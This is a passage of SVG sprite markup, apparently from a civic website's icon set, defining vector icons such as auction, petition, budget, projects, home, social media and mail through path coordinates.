		H24.83c-0.869,0-1.574-0.705-1.574-1.574v-5.21C23.255,48.31,23.96,47.605,24.83,47.605"/>
	<path d="M23.255,67.718v-4.956c0-0.869,0.705-1.573,1.574-1.573h10.435c0.87,0,1.575,0.704,1.575,1.573
		v4.956c0,1.011-0.819,1.828-1.829,1.828h-9.927C24.073,69.546,23.255,68.729,23.255,67.718"/>
	<path d="M15.082,33.544c2.278,0,4.125,1.847,4.125,4.125s-1.847,4.125-4.125,4.125
		c-2.278,0-4.125-1.847-4.125-4.125S12.803,33.544,15.082,33.544"/>
	<path d="M15.082,47.708c2.278,0,4.125,1.847,4.125,4.125c0,2.278-1.847,4.125-4.125,4.125
		c-2.278,0-4.125-1.847-4.125-4.125C10.957,49.555,12.803,47.708,15.082,47.708"/>
	<path d="M15.082,69.307c-2.278,0-4.125-1.847-4.125-4.125s1.847-4.125,4.125-4.125
		c2.278,0,4.125,1.847,4.125,4.125S17.359,69.307,15.082,69.307"/>
</g>

</symbol>
<symbol id="service-projects" viewBox="0 0 49 49">
<g>

		<path fill="none" stroke="#000000" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M47.5,30.084c0,2.006-1.641,3.647-3.644,3.647H5.145c-2.005,0-3.645-1.642-3.645-3.647V5.148C1.5,3.142,3.14,1.5,5.145,1.5h38.711
		c2.003,0,3.644,1.642,3.644,3.648V30.084z"/>
	
		<line fill="none" stroke="#000000" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11.504" y1="33.731" x2="6.582" y2="47.5"/>
	
		<line fill="none" stroke="#000000" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="37.495" y1="33.731" x2="42.419" y2="47.5"/>
	
		<line fill="none" stroke="#000000" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9.043" y1="41.46" x2="39.957" y2="41.46"/>
	<path d="M16.693,27.429c3.593,0,6.506-2.913,6.506-6.505h-6.506v-6.505
		c-3.593,0-6.506,2.912-6.506,6.505C10.187,24.516,13.1,27.429,16.693,27.429"/>
	<path d="M26.842,15.536v0.887c0,0.473,0.384,0.857,0.858,0.857h0.886c0.474,0,0.858-0.384,0.858-0.857
		v-0.887c0-0.474-0.385-0.858-0.858-0.858H27.7C27.226,14.678,26.842,15.062,26.842,15.536"/>
	<path d="M31.526,15.536v0.887c0,0.473,0.384,0.857,0.857,0.857h5.571c0.473,0,0.857-0.384,0.857-0.857
		v-0.887c0-0.474-0.385-0.858-0.857-0.858h-5.571C31.91,14.678,31.526,15.062,31.526,15.536"/>
	<path d="M10.188,8.77v0.887c0,0.473,0.384,0.857,0.858,0.857h26.909c0.475,0,0.858-0.384,0.858-0.857
		V8.77c0-0.474-0.384-0.858-0.858-0.858H11.045C10.571,7.912,10.188,8.296,10.188,8.77"/>
	<path d="M26.842,21.781v0.887c0,0.473,0.384,0.857,0.858,0.857h0.886c0.474,0,0.858-0.384,0.858-0.857
		v-0.887c0-0.474-0.385-0.858-0.858-0.858H27.7C27.226,20.923,26.842,21.307,26.842,21.781"/>
	<path d="M31.526,21.781v0.887c0,0.473,0.384,0.857,0.857,0.857h5.571c0.473,0,0.857-0.384,0.857-0.857
		v-0.887c0-0.474-0.385-0.858-0.857-0.858h-5.571C31.91,20.923,31.526,21.307,31.526,21.781"/>
</g>

</symbol>
</symbol>
<symbol id="icons_">
<defs>
<symbol id="icon-pdf" viewBox="0 0 24 32">
<title>pdf</title>
<path class="path1" d="M15.417 0c-0.018 0.005-0.036 0.011-0.053 0.018h-13.080c-1.252 0-2.283 1.031-2.283 2.283v27.416c0 1.253 1.031 2.283 2.284 2.283h19.699c1.252 0 2.283-1.030 2.283-2.283v-21.168c0.001-0.012 0.001-0.024 0-0.036 0-0.006 0-0.012 0-0.018-0.002-0.036-0.009-0.071-0.018-0.106 0-0.006 0-0.012 0-0.018 0.001-0.012 0.001-0.023 0-0.035-0.006-0.006-0.011-0.012-0.018-0.018 0-0.006 0-0.012 0-0.018-0.005-0.012-0.011-0.024-0.017-0.035s-0.012-0.024-0.018-0.036c-0.006 0-0.012 0-0.018 0-0.005-0.012-0.011-0.024-0.018-0.035-0.006-0.006-0.011-0.012-0.017-0.018-0.006-0.012-0.012-0.024-0.018-0.035-0.006-0.006-0.012-0.012-0.018-0.018s-0.011-0.012-0.018-0.018l-8.266-7.929c-0.011-0.012-0.023-0.024-0.035-0.035-0.017-0.012-0.035-0.024-0.054-0.035-0.063-0.044-0.135-0.074-0.212-0.088-0.029-0.002-0.059-0.002-0.088 0-0.006-0.006-0.012-0.012-0.018-0.018l-0.002-0.002zM2.284 1.15h12.584v5.646c0 1.253 1.031 2.283 2.282 2.283h5.983v20.637c0 0.641-0.511 1.15-1.151 1.15h-19.698c-0.64 0-1.151-0.51-1.151-1.15v-27.416c0-0.639 0.511-1.15 1.151-1.15zM16.001 1.911l6.301 6.035h-5.151c-0.639 0-1.15-0.51-1.15-1.15v-4.885z"/>
</symbol>
<symbol id="icon-auction" viewBox="0 0 36 32">
<title>auction</title>
<path class="path1" d="M12.001 22.315c6.122 0 9.829 1.243 10.181 1.937-0.352 0.694-4.059 1.937-10.181 1.937s-9.829-1.244-10.181-1.937c0.352-0.694 4.059-1.937 10.181-1.937zM12.001 21.473c-6.093 0-11.032 1.244-11.032 2.779s4.939 2.78 11.032 2.78 11.032-1.244 11.032-2.78c0-1.535-4.939-2.779-11.032-2.779z"/>
<path class="path2" d="M23.033 27.2v-1.768c0 0-0.674 2.316-11.032 2.316s-11.032-2.316-11.032-2.316v1.726c0 0-0.969 0.674-0.969 1.6s1.179 3.116 11.79 3.242h0.337c10.611-0.126 11.79-2.316 11.79-3.242 0-0.8-0.674-1.39-0.884-1.558z"/>
<path class="path3" d="M19.061 6.482c0.379-0.295 0.632-0.716 0.715-1.179s-0.126-0.926-0.505-1.179l-6.737-3.958c-0.421-0.253-0.926-0.211-1.263 0.084-0.379 0.295-0.632 0.716-0.716 1.179l-0.126 0.758 8.043 4.8 0.59-0.505z"/>
<path class="path4" d="M5.207 12.462l6.695 4c0.421 0.253 0.926 0.211 1.263-0.084 0.379-0.295 0.632-0.716 0.716-1.179l0.126-0.758-8.001-4.842-0.632 0.505c-0.379 0.295-0.632 0.716-0.716 1.179-0.042 0.463 0.168 0.926 0.547 1.179z"/>
<path class="path5" d="M24.071 13.514c0-0.042 0.043-0.084 0.043-0.126 0.126-0.421-0.043-0.884-0.464-1.095-0.463-0.295-1.095-0.126-1.347 0.337l-1.516 2.527c-0.295 0.463-0.126 1.095 0.337 1.347 0.379 0.211 0.885 0.168 1.179-0.126l0.084-0.084c0.043-0.042 0.084-0.084 0.084-0.126l1.516-2.527c0.042-0.042 0.084-0.084 0.084-0.126z"/>
<path class="path6" d="M15.481 11.956l4.59 2.948c0.043-0.042 0.043-0.126 0.084-0.168l1.516-2.527c0.043-0.042 0.084-0.084 0.084-0.168l-4.758-2.653 1.095-1.853-8.043-4.716-3.706 6.19 8.043 4.8 1.095-1.853z"/>
<path class="path7" d="M34.977 19.367l-10.149-5.6c-0.042 0.084-0.084 0.168-0.126 0.253l-1.516 2.526c-0.043 0.084-0.126 0.168-0.168 0.253l9.769 6.274c1.011 0.674 2.4 0.337 3.032-0.716 0.632-1.011 0.253-2.4-0.842-2.99z"/>
</symbol>
<symbol id="icon-connect" viewBox="0 0 29 32">
<title>connect</title>
<path class="path1" d="M11.343 29.63l1.619 2.37c-4.899-0.023-9.402-1.725-12.962-4.559v-2.233c0 0 0.094-1.831 1.885-2.674s2.702-1.011 2.765-1.045c0.063-0.034 2.42-0.584 3.257-1.415l-2.168 5.403 2.514-0.371 3.089 4.523z"/>
<path class="path2" d="M16.653 18.091c0 0 4.039 0.124 5.956-1.834 0 0-2.79-0.79-2.288-5.867s-0.625-9.535-4.706-9.157c0 0-1.769-2.129-5.29-0.79-1.209 0.46-4.452 1.622-4.287 8.656s-2.5 7.076-2.5 7.076 1.374 1.999 6.038 1.958v2.099l3.386 11.768h0.046l3.644-11.768 0-2.141z"/>
<path class="path3" d="M19.106 25.542c0-0.077 0.002-0.154 0.005-0.23l-1.391-0.205-4.709 6.893c2.984-0.014 5.82-0.651 8.387-1.787-1.394-1.080-2.292-2.77-2.292-4.67z"/>
<path class="path4" d="M20.848 21.355c-0.746-0.216-2.17-0.673-2.782-1.281l1.39 3.463c0.299-0.83 0.779-1.573 1.393-2.183z"/>
<path class="path5" d="M28.088 22.465c-1.7-1.7-4.457-1.7-6.157 0s-1.7 4.457 0 6.157c1.7 1.701 4.457 1.701 6.157 0 1.7-1.7 1.7-4.457 0-6.157zM27.081 28.163c-0.783 0.184-1.566-0.092-1.566-0.092-0.784-0.553-1.29-1.198-1.567-1.659l-0.092-0.092c-0.276-0.461-0.783-1.198-1.014-2.166 0 0 0.092-0.83 0.552-1.474 0.553-0.415 0.83-0.185 0.83-0.185l0.737 1.060c0.092 0.138 0.046 0.322-0.092 0.414l-0.507 0.323c0 0-0.461 0.138 0.414 1.474 0.876 1.29 1.106 0.876 1.106 0.876l0.507-0.322c0.138-0.092 0.322-0.046 0.414 0.092l0.738 1.061c-0-0.047 0.092 0.322-0.461 0.691z"/>
</symbol>
<symbol id="icon-docs" viewBox="0 0 35 32">
<title>docs</title>
<path class="path1" d="M9.834 0.947h-9.316c-0.286 0-0.518 0.232-0.518 0.518v30.018c0 0.286 0.232 0.518 0.518 0.518h9.316c0.286 0 0.518-0.231 0.518-0.518v-30.018c0-0.286-0.232-0.518-0.518-0.518zM5.176 28.894c-1.143 0-2.070-0.927-2.070-2.070s0.927-2.070 2.070-2.070 2.070 0.927 2.070 2.070-0.927 2.070-2.070 2.070zM8.798 19.578c0 0.286-0.232 0.518-0.518 0.518h-6.211c-0.286 0-0.518-0.231-0.518-0.518v-16.562c0-0.286 0.232-0.518 0.518-0.518h6.211c0.286 0 0.518 0.232 0.518 0.518v16.562z"/>
<path class="path2" d="M2.588 6.122h5.176v0.518h-5.176v-0.518z"/>
<path class="path3" d="M2.588 7.675h5.176v0.518h-5.176v-0.518z"/>
<path class="path4" d="M2.588 9.227h5.176v0.518h-5.176v-0.518z"/>
<path class="path5" d="M20.702 0.947h-9.316c-0.286 0-0.518 0.232-0.518 0.518v30.018c0 0.286 0.232 0.518 0.518 0.518h9.316c0.286 0 0.518-0.231 0.518-0.518v-30.018c0-0.286-0.231-0.518-0.518-0.518zM16.044 28.894c-1.143 0-2.070-0.927-2.070-2.070s0.927-2.070 2.070-2.070 2.070 0.927 2.070 2.070-0.927 2.070-2.070 2.070zM19.667 19.578c0 0.286-0.231 0.518-0.518 0.518h-6.211c-0.286 0-0.518-0.231-0.518-0.518v-16.562c0-0.286 0.231-0.518 0.518-0.518h6.211c0.286 0 0.518 0.232 0.518 0.518v16.562z"/>
<path class="path6" d="M13.456 6.122h5.176v0.518h-5.176v-0.518z"/>
<path class="path7" d="M13.456 7.675h5.176v0.518h-5.176v-0.518z"/>
<path class="path8" d="M13.456 9.227h5.176v0.518h-5.176v-0.518z"/>
<path class="path9" d="M30.911 0.004l-9.24 1.193c-0.284 0.037-0.484 0.297-0.447 0.58l3.846 29.77c0.036 0.284 0.296 0.484 0.579 0.448l9.24-1.195c0.284-0.036 0.483-0.296 0.447-0.58l-3.846-29.77c-0.037-0.283-0.296-0.483-0.579-0.447zM29.872 28.318c-1.133 0.146-2.172-0.653-2.318-1.787s0.654-2.172 1.788-2.318c1.133-0.146 2.172 0.654 2.318 1.788s-0.655 2.171-1.788 2.317zM32.272 18.615c0.036 0.284-0.163 0.543-0.447 0.579l-6.159 0.795c-0.284 0.037-0.543-0.162-0.58-0.447l-2.122-16.424c-0.036-0.284 0.162-0.543 0.447-0.58l6.159-0.795c0.284-0.037 0.543 0.163 0.58 0.447l2.122 16.425z"/>
<path class="path10" d="M29.587 5.917l-5.133 0.663-0.066-0.513 5.133-0.663 0.066 0.513z"/>
<path class="path11" d="M29.786 7.456l-5.133 0.663-0.066-0.513 5.133-0.663 0.066 0.513z"/>
<path class="path12" d="M29.985 8.996l-5.133 0.663-0.066-0.514 5.133-0.663 0.066 0.514z"/>
</symbol>
<symbol id="icon-petition" viewBox="0 0 33 32">
<title>petition</title>
<path class="path1" d="M19.080 27.28c0.44 0.68 0.96 1.32 1.64 1.76 0.96 0.68 2.080 1.080 3.36 1.080 2.72 0 4.96-1.84 5.64-4.32 0.16-0.48 0.2-0.96 0.2-1.52 0-0.2 0-0.36-0.040-0.52-0.2-2.48-2-4.6-4.4-5.16-0.44-0.080-0.92-0.2-1.4-0.2-0.2 0-0.4 0-0.64 0.040-0.080 0-0.2 0-0.28 0.040-2.76 0.44-4.96 2.88-4.96 5.8 0 1.040 0.36 2.12 0.88 3zM16.92 27.4c-0.44-0.96-0.68-2.040-0.68-3.16 0-3.56 2.4-6.52 5.6-7.52 0.2-0.040 0.44-0.080 0.64-0.16-0.8-1.28-1.72-2.28-2.72-2.96-0.52-0.4-1.040-0.68-1.56-0.88-0.64-0.24-1.2-0.4-1.8-0.4-0.48 0-1.040 0.080-1.56 0.28s-1.080 0.44-1.6 0.84c-2.48 1.64-4.76 5.2-4.76 10.080 0 0.44 0.080 0.84 0.24 1.16 0.16 0.4 0.4 0.68 0.68 0.96 0.36 0.28 0.8 0.6 1.32 0.8 1.6 0.72 3.92 1 6.2 0.96zM33.28 21.2c0 1.28-0.52 2.36-1.36 3.2 0 0 0 0.040-0.040 0.040-0.16 4.2-3.56 7.56-7.8 7.56-2.36 0-4.44-1.040-5.84-2.64-3.84 0.36-8.2-0.36-10.16-2.28-0.2-0.2-0.36-0.4-0.52-0.6-2.52-0.16-4.92-0.84-6.2-2.080-0.88-0.88-1.36-1.96-1.36-3.2 0-2.64 0.88-5.56 2.36-7.8 0.72-1.12 1.56-2 2.48-2.68 0.16-0.16 0.2-0.36 0.24-0.52 0.040-0.28-0.040-0.64-0.24-0.88-0.88-0.96-1.48-2.28-1.48-3.76 0-3.080 2.48-5.56 5.56-5.56 1.4 0 2.68 0.52 3.64 1.4 1.080-0.88 2.4-1.36 3.84-1.36 1.56 0 2.96 0.6 4.040 1.52 0.96-0.96 2.36-1.56 3.84-1.56 3.080 0 5.56 2.48 5.56 5.56 0 1.4-0.52 2.72-1.48 3.76-0.2 0.28-0.24 0.6-0.24 0.88 0.040 0.2 0.080 0.4 0.24 0.52 0.92 0.68 1.76 1.56 2.48 2.68 1.56 2.24 2.44 5.2 2.44 7.8zM31.44 21.76c0.040-0.2 0.040-0.36 0.040-0.52 0.040-6.28-4.16-10.12-7.12-10.12-0.92 0-2 0.4-3.040 1.080 0.88 0.68 1.72 1.6 2.4 2.68 0.36 0.48 0.64 0.96 0.88 1.56 3.2 0.24 5.88 2.4 6.84 5.32zM27.4 7.76c0.44-0.64 0.68-1.36 0.68-2.2 0-2.080-1.72-3.8-3.8-3.8-1.080 0-2 0.44-2.68 1.12 0.6 0.96 0.96 2.080 0.96 3.28 0 0.88-0.2 1.64-0.48 2.44 0.64 0.48 1.4 0.72 2.24 0.72 1.080 0 2.040-0.44 2.72-1.16 0.12-0.12 0.24-0.24 0.36-0.4zM20.52 6.040c0-2.28-1.84-4.16-4.16-4.16s-4.16 1.84-4.16 4.16c0 2.32 1.84 4.16 4.16 4.16s4.16-1.84 4.16-4.16zM10.32 6.2c0-1.32 0.4-2.48 1.080-3.48-0.68-0.6-1.52-0.92-2.48-0.92-2.080 0-3.8 1.72-3.8 3.8 0 0.84 0.24 1.56 0.72 2.2 0.16 0.16 0.24 0.28 0.36 0.44 0.68 0.72 1.64 1.16 2.72 1.16 0.72 0 1.4-0.2 1.96-0.6-0.4-0.8-0.56-1.68-0.56-2.6zM9.2 14.88c0.72-1.16 1.6-2.080 2.6-2.84-0.92-0.64-1.96-0.96-2.84-0.96-2.96 0-7.16 3.84-7.16 10.080 0 0.8 0.24 1.4 0.84 1.96 0.8 0.72 2.36 1.2 4.080 1.4-0.080-0.36-0.080-0.68-0.080-1.080-0.080-2.84 0.88-6.080 2.56-8.56z"/>
<path class="path2" d="M22.72 27.12l-1.72-1.64c-0.28-0.24-0.36-0.6-0.2-0.96 0.24-0.56 1.040-0.76 1.44-0.32 0.36 0.32 0.68 0.64 1.040 1 1-1.12 2-2.2 2.96-3.32 0.44-0.48 1.2-0.32 1.48 0.24 0.16 0.32 0.080 0.68-0.16 0.96-0.84 0.96-1.68 1.92-2.56 2.84l-1 1.12c-0.16 0.2-0.4 0.28-0.68 0.28-0.2 0.040-0.44-0.040-0.6-0.2z"/>
</symbol>
<symbol id="icon-pool" viewBox="0 0 23 32">
<title>pool</title>
<path class="path1" d="M16.96 2.56v1.6h3.2c0 0 1.6 0 1.6 1.6v23.040c0 1.765-1.6 1.6-1.6 1.6h-16.96c0 0-1.6 0-1.6-1.6v-23.040c0-1.6 1.6-1.6 1.6-1.6h3.199v-1.6h-3.199c0 0-3.2 0-3.2 3.2 0 9.264 0 23.040 0 23.040 0 3.2 3.2 3.2 3.2 3.2h16.96c0 0 3.2 0 3.2-3.2v-23.040c0-3.2-3.2-3.2-3.2-3.2h-3.2zM13.76 2.24c0 0 0-2.24-2.080-2.24s-2.087 2.24-2.087 2.24h-0.954c-0.353 0-0.639 0.284-0.639 0.642v0.956c0 0.355 0.289 0.642 0.64 0.642h6.079c0.354 0 0.64-0.284 0.64-0.642v-0.956c0-0.355-0.286-0.642-0.642-0.642h-0.958zM11.68 2.4c0.265 0 0.48-0.215 0.48-0.48s-0.215-0.48-0.48-0.48-0.48 0.215-0.48 0.48 0.215 0.48 0.48 0.48z"/>
<path class="path2" d="M7.946 10.72h11.363c0.278 0 0.503 0.226 0.503 0.504v1.668c0 0.278-0.225 0.504-0.503 0.504h-11.363c-0.278 0-0.504-0.226-0.504-0.504v-1.668c-0-0.278 0.225-0.504 0.504-0.504z"/>
<path class="path3" d="M7.946 15.234h7.853c0.278 0 0.504 0.226 0.504 0.504v1.667c0 0.278-0.226 0.504-0.504 0.504h-7.853c-0.278 0-0.504-0.226-0.504-0.504v-1.667c-0-0.278 0.225-0.504 0.504-0.504z"/>
<path class="path4" d="M7.442 21.67v-1.586c0-0.278 0.226-0.503 0.504-0.503h3.339c0.278 0 0.504 0.225 0.504 0.503v1.586c0 0.324-0.262 0.585-0.585 0.585h-3.177c-0.323 0-0.585-0.261-0.585-0.585z"/>
<path class="path5" d="M4.826 10.734c0.729 0 1.32 0.591 1.32 1.32s-0.591 1.32-1.32 1.32c-0.729 0-1.32-0.591-1.32-1.32s0.591-1.32 1.32-1.32z"/>
<path class="path6" d="M4.826 15.267c0.729 0 1.32 0.591 1.32 1.32s-0.591 1.32-1.32 1.32c-0.729 0-1.32-0.591-1.32-1.32s0.591-1.32 1.32-1.32z"/>
<path class="path7" d="M4.826 22.178c-0.729 0-1.32-0.591-1.32-1.32s0.591-1.32 1.32-1.32c0.729 0 1.32 0.591 1.32 1.32s-0.591 1.32-1.32 1.32z"/>
</symbol>
<symbol id="icon-budget" viewBox="0 0 22 32">
<title>budget</title>
<path class="path1" d="M10.749 32c-1.765 0-3.236-1.104-3.522-2.549h-0.036c-1.387 0-2.515-1.127-2.515-2.514v-7.328c-2.935-2.011-4.677-5.296-4.677-8.859 0-5.928 4.822-10.75 10.749-10.75s10.749 4.822 10.749 10.75c0 3.563-1.741 6.847-4.677 8.859v7.327c0 1.386-1.127 2.514-2.514 2.514h-0.035c-0.286 1.445-1.757 2.549-3.523 2.549zM10.749 1.333c-5.192 0-9.416 4.224-9.416 9.417 0 3.228 1.633 6.195 4.368 7.938l0.309 0.197v8.052c0 0.651 0.53 1.181 1.181 1.181h1.399l-0.079 0.837c-0.001 0.937 1.003 1.713 2.238 1.713s2.24-0.775 2.24-1.729l-0.016-0.095-0.065-0.725h1.399c0.651 0 1.181-0.529 1.181-1.181v-8.051l0.309-0.197c2.735-1.742 4.368-4.71 4.368-7.938 0-5.193-4.224-9.417-9.415-9.417z"/>
<path class="path2" d="M16.155 21.574h-10.417c-0.368 0-0.667-0.298-0.667-0.667s0.299-0.667 0.667-0.667h10.417c0.369 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667z"/>
<path class="path3" d="M16.155 24.107h-10.417c-0.368 0-0.667-0.298-0.667-0.667s0.299-0.667 0.667-0.667h10.417c0.369 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667z"/>
<path class="path4" d="M16.155 26.639h-10.417c-0.368 0-0.667-0.298-0.667-0.667s0.299-0.667 0.667-0.667h10.417c0.369 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667z"/>
<path class="path5" d="M9.307 3.861l1.061 0.007v1.371c0.127-0.029 0.295-0.043 0.502-0.043 0.151 0 0.311 0.005 0.481 0.014v-1.357h1.060v1.535c0.74 0.207 1.353 0.575 1.839 1.103 0.716 0.749 1.143 1.881 1.279 3.393l-1.4 0.007c0-0.801-0.245-1.603-0.736-2.404-0.273-0.335-0.6-0.605-0.983-0.813v3.393l-1.060-0.007v-3.669c-0.17-0.019-0.33-0.028-0.481-0.028-0.213 0-0.379 0.017-0.502 0.049v3.662l-1.061-0.007v-3.295c-0.387 0.198-0.691 0.448-0.912 0.749-0.613 0.754-0.919 1.73-0.919 2.927 0 1.343 0.343 2.408 1.029 3.195s1.592 1.181 2.719 1.181h3.373v1.173h-7.798l-0.007-1.173h1.499c-1.546-1.089-2.319-2.547-2.319-4.376 0-1.537 0.443-2.791 1.329-3.761 0.514-0.571 1.183-0.978 2.008-1.223v-1.605z"/>
</symbol>
<symbol id="icon-projects" viewBox="0 0 32 32">
<title>projects</title>
<path class="path1" d="M28.641 23.008h-25.281c-1.853 0-3.36-1.508-3.36-3.361v-16.285c0-1.853 1.507-3.362 3.36-3.362h25.281c1.852 0 3.359 1.509 3.359 3.362v16.285c0 1.853-1.507 3.361-3.359 3.361zM3.36 1.959c-0.773 0-1.401 0.629-1.401 1.403v16.285c0 0.774 0.628 1.402 1.401 1.402h25.281c0.772 0 1.4-0.629 1.4-1.402v-16.285c0-0.774-0.628-1.403-1.4-1.403h-25.281z"/>
<path class="path2" d="M4.298 32c-0.109 0-0.221-0.018-0.33-0.057-0.509-0.182-0.775-0.743-0.593-1.252l3.214-8.992c0.182-0.509 0.744-0.773 1.252-0.592 0.509 0.182 0.775 0.743 0.593 1.252l-3.214 8.992c-0.144 0.4-0.521 0.65-0.923 0.65z"/>
<path class="path3" d="M27.702 32c-0.402 0-0.779-0.249-0.922-0.65l-3.216-8.992c-0.182-0.509 0.083-1.070 0.592-1.252 0.508-0.182 1.070 0.083 1.252 0.592l3.216 8.992c0.182 0.509-0.083 1.070-0.592 1.252-0.109 0.039-0.22 0.057-0.33 0.057z"/>
<path class="path4" d="M26.094 28.055h-20.189c-0.541 0-0.98-0.439-0.98-0.98s0.438-0.98 0.98-0.98h20.189c0.541 0 0.98 0.439 0.98 0.98s-0.439 0.98-0.98 0.98z"/>
<path class="path5" d="M10.902 17.913c2.346 0 4.249-1.902 4.249-4.248h-4.249v-4.248c-2.346 0-4.249 1.902-4.249 4.248s1.902 4.248 4.249 4.248z"/>
<path class="path6" d="M17.529 10.146v0.579c0 0.309 0.251 0.56 0.56 0.56h0.579c0.31 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-0.579c-0.31 0-0.56 0.251-0.56 0.56z"/>
<path class="path7" d="M20.588 10.146v0.579c0 0.309 0.251 0.56 0.56 0.56h3.638c0.309 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-3.638c-0.309 0-0.56 0.251-0.56 0.56z"/>
<path class="path8" d="M6.653 5.727v0.579c0 0.309 0.251 0.56 0.56 0.56h17.573c0.31 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-17.574c-0.31 0-0.56 0.251-0.56 0.56z"/>
<path class="path9" d="M17.529 14.224v0.579c0 0.309 0.251 0.56 0.56 0.56h0.579c0.31 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-0.579c-0.31 0-0.56 0.251-0.56 0.56z"/>
<path class="path10" d="M20.588 14.224v0.579c0 0.309 0.251 0.56 0.56 0.56h3.638c0.309 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-3.638c-0.309 0-0.56 0.251-0.56 0.56z"/>
</symbol>
<symbol id="icon-home" viewBox="0 0 32 32">
<title>home</title>
<path class="path1" d="M25.983 10.628v-6.44h-3.479v3.659l-6.504-5.205-16 12.801h4.406v13.914h7.471v-9.277h8.246v9.277h7.471v-13.914h4.406z"/>
</symbol>
<symbol id="icon-arrow-slider-left" viewBox="0 0 32 32">
<title>arrow-slider-left</title>
<path class="path1" d="M6.88 16c0-0.573 0.219-1.147 0.656-1.584l13.76-13.759c0.875-0.875 2.294-0.875 3.169 0s0.875 2.294 0 3.169l-12.175 12.174 12.174 12.175c0.875 0.875 0.875 2.294 0 3.169s-2.294 0.876-3.169 0l-13.76-13.759c-0.437-0.437-0.655-1.011-0.655-1.584z"/>
</symbol>
<symbol id="icon-arrow-slider-right" viewBox="0 0 32 32">
<title>arrow-slider-right</title>
<path class="path1" d="M24.464 17.584l-13.759 13.759c-0.875 0.876-2.294 0.876-3.169 0s-0.875-2.294 0-3.169l12.175-12.175-12.175-12.174c-0.875-0.875-0.875-2.294 0-3.169s2.294-0.875 3.169 0l13.759 13.759c0.437 0.438 0.656 1.011 0.656 1.584s-0.219 1.147-0.656 1.584z"/>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 32 32">
<title>arrow-right</title>
<path class="path1" d="M10.022 30.090c-0.198 0.198-0.447 0.298-0.719 0.298s-0.521-0.099-0.719-0.298c-0.397-0.397-0.397-1.042 0-1.439l12.651-12.651-12.651-12.651c-0.397-0.397-0.397-1.042 0-1.439s1.042-0.397 1.439 0l13.371 13.371c0.397 0.397 0.397 1.042 0 1.439l-13.371 13.371z"/>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 32 32">
<title>facebook</title>
<path class="path1" d="M0 0v32h17.042v-12.361h-4.166v-5.046h4.166v-4.238c0-3.082 2.498-5.58 5.581-5.58h4.355v4.538h-3.116c-0.979 0-1.773 0.794-1.773 1.773v3.508h4.811l-0.665 5.046h-4.146v12.361h9.912v-32h-32z"/>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 32 32">
<title>twitter</title>
<path class="path1" d="M32 6.079c-1.178 0.522-2.442 0.876-3.769 1.034 1.356-0.812 2.394-2.1 2.885-3.629-1.272 0.752-2.675 1.298-4.171 1.594-1.198-1.278-2.901-2.074-4.791-2.074-3.625 0-6.565 2.939-6.565 6.563 0 0.514 0.058 1.016 0.17 1.496-5.455-0.274-10.292-2.887-13.529-6.859-0.566 0.968-0.888 2.096-0.888 3.299 0 2.278 1.16 4.287 2.919 5.463-1.076-0.036-2.088-0.332-2.973-0.824v0.082c0 3.179 2.264 5.833 5.265 6.437-0.55 0.148-1.13 0.23-1.73 0.23-0.424 0-0.834-0.042-1.236-0.122 0.836 2.61 3.259 4.507 6.131 4.559-2.246 1.76-5.077 2.805-8.152 2.805-0.53 0-1.052-0.032-1.566-0.090 2.905 1.866 6.355 2.953 10.062 2.953 12.076 0 18.677-10.002 18.677-18.677l-0.022-0.85c1.29-0.92 2.405-2.076 3.283-3.391z"/>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 32 32">
<title>youtube</title>
<path class="path1" d="M31.447 8.436c-0.392-1.702-1.784-2.957-3.459-3.145-3.968-0.443-7.985-0.445-11.982-0.443-3.999-0.002-8.016 0-11.984 0.443-1.675 0.187-3.066 1.443-3.458 3.145-0.558 2.424-0.564 5.069-0.564 7.564s0 5.14 0.558 7.564c0.391 1.701 1.782 2.957 3.458 3.145 3.968 0.443 7.985 0.446 11.983 0.443 3.999 0.002 8.015 0 11.982-0.443 1.675-0.187 3.067-1.443 3.459-3.145 0.558-2.424 0.56-5.069 0.56-7.564s0.005-5.141-0.553-7.564zM11.87 20.967c0-3.54 0-7.042 0-10.583 3.391 1.77 6.76 3.527 10.173 5.308-3.402 1.765-6.773 3.512-10.173 5.275z"/>
</symbol>
<symbol id="icon-mail" viewBox="0 0 32 32">
<title>mail</title>
<path class="path1" d="M16 20.571l-3.959-3.465-11.319 9.703c0.411 0.382 0.967 0.619 1.579 0.619h27.397c0.61 0 1.163-0.238 1.573-0.619l-11.312-9.703-3.959 3.465z"/>
<path class="path2" d="M31.278 5.191c-0.411-0.384-0.965-0.619-1.579-0.619h-27.397c-0.61 0-1.163 0.238-1.575 0.624l15.273 13.090 15.278-13.095z"/>
<path class="path3" d="M0 6.578v18.99l11.047-9.387z"/>
<path class="path4" d="M20.953 16.181l11.047 9.387v-18.997z"/>
</symbol>
<symbol id="icon-phone-circle" viewBox="0 0 32 32">
<title>phone-circle</title>
